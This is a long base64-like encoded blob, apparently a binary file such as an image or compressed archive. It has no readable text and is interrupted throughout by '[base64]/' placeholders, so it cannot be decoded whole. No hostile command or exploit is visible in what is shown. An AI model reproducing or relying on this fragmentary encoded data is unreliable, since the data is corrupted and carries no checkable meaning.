PHpicaibbXKkbmnhgEEmaHeVSeuWCLAyCGmmNevXLYxapSUOa+OTphbXMN0/HDS2qJBy3ArXIkqIoqGxjG8n3DKpTLdGPeiQsXRRldkswtZB44VUJ+QHw5OLCSDkkl7jLgGokuSOVxUniMTSAFxQgGprgZUhZZWDEA7ZaItRkpCSU7DfDQRxFF20bFg7E/LK5FsjurTzKppWmRiGZlSibqOnX6clwMTNRe7FdhkhBici360D028cnwLxuW5IwcCOJxuiemPAjiWGZ69cPCjiWNK56tkuFBkVplbxw8K2saUnvkgEWsZmOLElrCxbG+K22KdPngSH//[base64]/[base64]/[base64]/zy0ZwWqWCkIYHjNHUjLRIFrMCGmoPsj78IQs5k98ICCWuKnen04bRTXAYopw2xUFUDLTcYCyC5Xj/AJQcibZWF1YD7e2O62FkypQEEYRaJKDEZNrW7Yq3irRxVsf5jFVT15AKA8R4YOEMhIrDM/c4aRZa9ZvHGk24TNWuNKJLvXf6MeFPEV63L136ZHhCRIr/AKxQeOPCy4lJ5FfxrhApBWoorhRSulAMgWQWNLxrUYRFSaUHnZthsMsEWsyUyK9ckwU2rkgrsKtrgKG8CCtO/wBGSCQ3QnFVpBGKtYq7jXFWiKYq6mK04Yq//[base64]/LISDKKaQXDBQAajwzFlByoyakv6NxphGNZZEHNKHHX7sujGmmUrQcgoeuWtJWqVB3GGkWuafaijGlMlPl49ckAi1nNGYhSCV+0B2xYt1xV1cVtxbFVpJPfbwwrbWKuocVdirvbFXcW8MU0uCeJ3wWkBv0icbTwt/Vx442y4Vph8DhBRTRjUDrhRS0ca9cbTS4CppgSvWIVrgJSAvoAcFq1z7Y0tqErA98mAwkVLJsG8WK0qDhBVopQbYbVobYlW8CuxV2KupjatcRhtWivhjauIrhS1T78VcBvir/AP/[base64]/[base64]//[base64]/CPpyQgWJyBDtcsx75PhazkUmlJP8MnTHiaRHlNANvHtiTSx3REdooHvkDNsEUR6aEAM4FPHK7LZspSRwAGkgJycSWBpASEA0DZcGklTyTBawrhQt4nCrsKl2BFOwrTsVpviSKjBaadwOC1pv0277Y2tOKEY2tLaZJFNUGK07jitNEYVp1DitOrimm98Uv8A/[base64]/BxsuAKTxKu5O2TEmBCHkK7gZMMSpGlDkrYLCD4YbVo18MVdhV2Nq1xGNpbAxV//[base64]//Q9A75nurprFDsVdirqYrTsVpo4op1DiimqnCtN1ONLTt/[base64]/PwxTbVD4b4q6h8MVt2KuxVqmG0ENcR4Y2imioxtadww2tNFcNop3A42imuJ8MVp1DitOKkdsbVqmKuC42rXE4q7Crq4q6mKtcRirXD3xtVy1HfAtrubdsaTbfqP44KXiLvWbGk8TYLNtTrhUFxiFTQ/RgtNLTFvvvhtaXJEa7dMBKiKobf+bBxJ4VKSIDY7eGSEkGKlxbwyVop3pt4Y2tO4GvTG1p//[base64]//0vRW+ZVuuouKnuMbC8Ja2HbDaaLVBXbG0UXcd/[base64]//0/TKop6CmWEtFNlBTxyNp4Wgu5/VhtFOMMZ+0BXHiKRAFY0KdsIkgwWG3WlRucPEx4VMwSdKD55LiDHhWm2lUVp065ITDEwKz02PbDbHgbFuxHQU8ceJeBY0TDthEl4Vvpt4YeJFNGJvDDxLwtGI+GNhHCtETnoK4bC8DjGw6g42EGJW/[base64]/[base64]/hja03QY2kh1B442xpoqK42kBsqtK0xtaW+mnhhtHC2I17Y2vC16Nehx4k8Nti3wcSRBVEIYU7jBbLgWmzFNsRNeAKMluyioyYk1ygp8WHY/PJWx4XHG0NYq0VBw2rRVRtTG0tEJhtVtBXFXfPFXbYq7FXcj22xVcHPfAq/4O4wMlwKjrX2GKVQfhkWYab2xtBWqW79MKHbV6YqqI4p0yJDYCu5kmgwUydU1rTFX//[base64]/[base64]//[base64]/tfRiim+C1674pAXgVyBZguZRhDEhRZAP2voyYKC4RFtxSnjhtDfpIDVjXBakKbIO2StBCm0ZO9ATkrY8KwxnuKZIFHCp8itRTChcHNRttjSuKqevjgQQtEan3w2jhd6KHxx4ikRbMFB8OG08LRRu+/vjaCGuB8MbRwrSntXDaOFaYmOEFFFr0Gr1pjxI4XeicbXhWshGEFBitNfDCx4S754UU4jFVtPfFLRLYULanGlbq3jhCtYVaqBihojFWgDirdMVp1Dilvgx74rTXpsMbTTY5dCMUN74pdyI7VwJbDOdgN8BSF4DE0pgtmAuMeC002kZPUYLSA36e+Npp//1/ThRD1yTCg7ilKdsBSuAFMCWipPQkYqQt4t41+eKKaoR2+7DaKcFB6jAtrq70ofnihorXvhtat3DtXG08LXoDxw8S8K4R075FPC3w98VpumKadQYrTXHeuK07FIbxUhaQT2xYOKjFFO4g4bWmqHCpao3bpkUt8SepxVpkNCMIQXIpB6YSVC/IqspQ5IFXVI7bYkpa3yNrTitevTCCxpb6fauStFLgtNq1OKQ4A1yDJxWo3yQLEhaIkrk7RTjFTpucbWmgxA+JcCFM0rsTkgFbSdgadcTFQVQyq+335GqTamVABwqtHINWu2SKFQF6+I98iWQVRWm/4ZFko8QzkE7VybFc4VRQbnAtKYAJ3JwoXMi02NcbVbwP8ANjaKWtEx/bwiSCFpi+HZt8lbHhWenJXDa8LXFgdzja8LZ8fxwsXAqTscUhs08d8AZW1vSuFebt8UELeGLGm6HtitOp44q7FCw9emSBStNPDCCgtcVPUYbY0704/vxteELTGnhjaCGjEpxteF3pJh4l4GjEPCuIkpgpmHfJcTHhb9Hxx4l4WvRYdseNeFv0tsHEyEWxATsMeJPA36DDtjxLwLvQb6cjxLwLhEwFKY8SRFv0h4YOJPC70RjxMuFxQDalcHEjha4ivSmPEinBRhtk3t0xVokdsVaB3rhV//0PSxcVpTbLGq2hKFGwpjwoBXLMO+AxSCvEynvTHhZW36ifzYOFHE7mvjgpbb5CmCltvDS26oxpILq40m3V9sC26vtim2wCdwDituofA4rbdG8MUWlPmO/wDqukXUkdwIZ0C8SCvIEsB0PzwgIJSZfzJ0c/8AHtcj5hP8nwb/ACsPCkFd/wArH0jvbXP/AAKf5X+V/k48KeJ53aT+Zh+e9zGJ71dNe8RBCJHMHpekWYcalQhPtk5DZqxmyXtGo3sdhYzXkykxwIZGVaciFFaLWm+V022x3/lYujVA9C5qTTZU/m4/zYeFbCYaL5r0/V7praCKWORY/[base64]/[base64]/TfwwcQXhbCHHiWm+D+GDiTTQVxsRXHiWnen3OPGvC2IxgM08LZT2wcS8LqbYeJIi1THiWm8HEmnDDa07Da00dsUU0WAGKrSzeOJKGjkUU7DaKaJqMbULcmCloncZJX//R9KmJvCuW21Ut9GSvTDxLS703Hvgtaa4N4Y2rRjbrTG0UtKMD0Iw7Ip1XHjirhz8ThoK7kw/aI+eCkrg7DviQm16zEHepwGKgrvXXwyPCtvD/AM3PMF/ZecjDbahcWq/VoiIYp3jU1rVuKsB/ssnRaZTNlg7efLtaq3mCUMmxBvnBJ8P7zHhLHjK0efL4gf8AOwTUPU/Xn29v7zBwpEyh7rzLHflhPqf1l5RxIkui9VHahfHhWyprd6epqXXbZf3rbn3+LBwlfEXC904bmdTTc/vm8On2seBj4hRMfmIR3hu49QaO5O7Ti5YP4btyr9nDw2mOSl195vmvIPRutWlmhYgmKS6crUdCQWw+GviFAfpHTBubhNj19c+P+tkfDUzKIttct7WYT218YJlFUljuCrAkEbENjwJGQo7/AB1qtR/ueuCT4Xj0/wCJ4eBPEWv8dasAD+nrkEGh/wBMf/mvBwrxFtvPWtcSRr1yPA/W36f8Fh4UHIzj8sPzssEkbQvM2oAAMfqGpzEmvf0pX35f8VSftfYbIyjTdGVvRb78wvJK2cx/S0MgZGWkQaRviFNlA98AZEGnjH5X3+k+ULrVdSlmBufqbrZRmFvjlqCqnhU9viyRkCURBAe8eU/M1l5i0SDUbd09R1UXUCtyMMvEFo27qd/2v2cr6sqTmorTJUha1K9cFK19O2GkuPHvhVwdR3wEFXcgTirRemGlWE1ySLXK60pvgIW1xYUqN/bGlWl2+WKrTyJxUhrcYUgNlvHAlbXCxJdUDFi2DXFmGicCC1yOLG3V3xQ6rHvhtVtCOuStLXIg79MbVsMuRtUu1nWYbFRGgEl44+CPsB/M/gv/ABLAZKA8nvfOXmmK/njXV3ASVlVOMWw5dKccnHcW0TO6kfO/mwhv9yz+3wRf805JjxIe380eYbaQNFqsoJBJ5cWqfpBxXiXXPnPzRNbmCXVn9OUFZAFiWqmoIqFr0xSMpBsIbRvMes6Hpy6dpeoGC0iZnjiCxsAXPJt2Bb7RxTPNKRs80ePzB82cj/uWqKd44a/8RxphxlY3n3zY6qDqxHLrSOIH7wMFLxlTufOXma5sZLW41ATQP8LBo460rt8VK1wkWoyEGwh9H8za3osEtrpt4sEDu0pj4K9ZH+03xct2xplLNKRs80dF5983pTjqfLkKnlFG2/tUYsfEK7/lYPnUCv6STc0AMEX9MFJ4y4/[base64]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[base64]/qrmq19x742tNC2NN+/68Fopr6sw69R1wgrTTWxI2O3bCSimvq7bD7t8bWnLCwqKVJO4ONqu9HerD4um/fBa0u+rg9uhw2mkTbx8eYPtWmC1CKDSrTix+/Y/24KDO1wnJJDAH36ffTHgTxKbPqFWEV/cRRtsIlIYKPatNssEyOTUcYJUVtb5hQ6nJU9mUD8emPjS7gvgjvRFuuv24b6vqc6q3XhSn4HIHNLuSMI70Rb6n5mt5RJ+lppOP7EoV16d1ORGUsvCCL/xR5oPW8i9v3CYfFK+EHf4n8z/APLXF9MC/wBcHilPghr/ABP5or/vXFT/AIwL/XHxSjwR3t/4m8zf8tUR/wCeC/1x8Yr4I72v8SeZv+WqE/OBf4HD4xXwR3tHzL5prtdQ/wDIgf8ANWDxivgjvTmy1TVZrWN5blfUI+IrGoB++uUS1EmccIVWub1lNbtx/qhB/wAa5H8xLvZ+DFU0Kad5r9ZZnm4SqI+ZrxUoDQbDvmdpshlHdxM0QJUE155ktTueKtcjhVqpxVsE4LW3/9T0VRa7A5bbU2DthtDq1xtW6YLV5V+c/[base64]/AHh5THgKnatK8unbHg80eIe5z+adTAlmFyOQHFBwFAKdhyw8PmnxFh803XKNBdDgoLEGMVZtqcvi38ceHzR4nk1/im+KPW7XnI3xsEFQtaUHxbbYBDzXxT3NjzXe8uXrp8C0iX09hXvSuHh80DI2vmi9CIhuFKk8pSU3JpWh3wcA71OU9yofNF+VaQXK+o5IrwFVUDbjvjwp8Qt/4oulkUfWF9OMVUcBu3TffHgXxT3NL5ovDGAbhayNWWiCtK9OvTHhXxGx5pvCZpBcJyA4xDhsBStevjjwr4ionmG6rEhuVKKCx+AVLCnXf3x4V8XyXJ5gvJI243K85Xp/djYVpTr4YOFHiFuXXtbE5EMkDFCkSh1IHxhmJ25fyYCyEyrx3XmMxxj6zaUryaquST1328cCnIvN75jHqn61acjt9l9hTttjunxAq/W/MYkX/SbMBFoq8JKdvpx3XxFovPM3pgG7tKM/I/u5Kn4sd18QLjf+ZQ8h+tWgJUAfBIaUrgT4gcupeaF9JVvbYBVNBwkp0774r4qFbz1q+j30Lau0M+nyzenPLEHDxq2/JVPw8V/a/wAnHhtMc1ml+s2MVxr2oXtx5dudZt7j0TZ3UBRk4LEAwFZU/a/ycyMU4gbtWWEidkjvdBebVtOntvKN/FYQmU30Pwgy8lpGKetvxbfMjxcbQcWVV1bQPW0u6hsPKOowX0kbC2mPEBHI2NRMenywHLjQMORFW2jWyWsKS+TdQedUUSybfE4UBj/fdzg8bGpxZUJpOhTW8moHUPKeo3CTXLSWQG/pwFQAn98OjcsfExp8LIjbfTHTUTJb+W7+zg+pzxMHQvymcqY2A9R/sgN8WHxcaDiyLNN0eIWdvFd+UdSa4SJFnlox5SKoDN/fD7RwHLjTHFl6lB6fod5Deag115V1KWCWcPYp8X7uLiBw/vdvi3wjLjQcWVu90K/k1Owlt/[base64]/[base64]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[base64]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[base64]/5qywagNEtOUHpuna3b2SQyW1JFLkhOJFWct3bwOH8zFj+WkgrzRvMM3mHStRSyDRWUdysjFlDqZlVV4jnRunxVxOpFUmGnkLTZItc5UNo3EHYnhX/iWR/MRX8tJAadp3mS1s0gayAIeVm4utPjldx1avRhXJDURU6aSQ/mL5R8xeY9KtbdbIE20jyuS6ghTGwqlG3blx+1+zg/MjkyjgI5oXyz+dPlfSdA0/Srqzvzd2ECW1x6cKsvqRDi9Dz3HIZZwEtcgxf8x/POl+bL2wl06G5hS0ikWT6zGEqzsCONGbsMyMII5tRjuxNWPv/wACMuQqAt/lU/1Bilurd+X/AAAxVeruPslv+AxVuTQtV19JbGwtHvbkL6ghXihPE/zE5j5yAN23EDa7Rvyc80HUoW1jy7eJpyuPrPpzR8vToalaBj8NMwDIU5gCb+Y4vykg0CCG30u4sLxhcmwnDytIZEbgwmDL8S+oPh5fs4cUpk7BjkApgdtJRRUD/gTmyi4ZR0UgPYf8CckinuH5VQo/k62NBvJcf8nmyiUmBG7zf894kHmu2XahsVP/AA74OY3bIbPX9KUfomyouwt4e3b01yQaSo6fEn+mniP96Zuw8RkmLHdQVP8AlZejMFApp11XYfzDIy3LZH6SyHWFB0e/qBvazdv8g4kMAmMdunox0UABV7e2R4k08hlhiH55MSopXwH/ACyDDQtmSeB6nqcEb6Rd/u1r6EvYf77OJaxyRMMEZtovhH2F6gfyjBxJILHvKiQx33mAlAeOrykrQb/uojTJEWE8iLeX/mymu3+ow3uqtEsPqSxWdlASyRIhFSSQtXb9psxI4qcvx+LkzDy9pWoSeS4Tb2M8xadJIzHEzchHMjNxNKGgGThkALVKEiz+7ez1S0khvbO9itQ6tIHhMRIFdvjpsfHI5M1cmzFgPV5x5hs/LFsI20a9uLlnPxpLHGQo/wBZKfRtk8eQnojJCIS7TfivowRUUOxSnQeObDSAGdOj7YNYPizrTfLVrf8AlrVdTkkdZbJW4RALxaicviqK98zNRnMZiFbSdJo9GMmKWS6ON5paO5hSprUDquaqQ3etx/SEdbXK288Uzq7JFIkjKiVYhWBPH32wA0WUhYZePP2jkk/Vr2n/ABg/5uy3xA0+DJj58gedv8ZDzNHo8p068uItQtVLxLK8DHkCVL/CzL+y2Yo1EQXLOCRi9EW719R/yj17/wAHbf8AVXLDqoFgNNJLLCDzLbteep5fuyJ7ue4Ti9uaLK3IA/vOvjiNXCkS0syUu816J5s1eLTkttBuUazvobpzJJbiqRVqBSQ/FvgOqgmOlkLTwjzEST+gLzc95Lb/AKq5L83BqOimg9MsfM9rJfM+g3JF1dPcR0lttldUWh/edarj+aik6OaWee/LHm7zFo0VjaaNLFLHOsvOaWALQKwI+F2P7WROpi249NKLJvLa+YtM8vadpk+hXDz2dvHDI6TWxUlBSorIDTInUxX8tJEWqan+n31O8064tLYWX1ZRWKVy/qmTlRHICqvi2RnqwOTIaU3u35pt7jU/LV7Y6dZ3VxdXlu8S81iijBdaKxZpPs/6obIx1gPMNn5WuqUaDY+Z9O0SxsJ9Dnaa1hSJ2Sa3